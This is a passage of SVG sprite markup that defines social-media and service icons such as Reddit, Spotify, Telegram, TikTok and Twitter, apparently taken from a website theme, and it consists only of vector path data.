<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
